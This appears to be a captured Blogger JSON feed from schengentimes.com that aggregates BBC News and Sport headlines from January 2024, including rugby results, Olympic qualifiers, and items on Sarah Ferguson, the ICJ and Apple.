src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009342417829239145_1769030012471&_=1769030012477
body_size: 1421
content:
// API callback
jQuery111009342417829239145_1769030012471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team 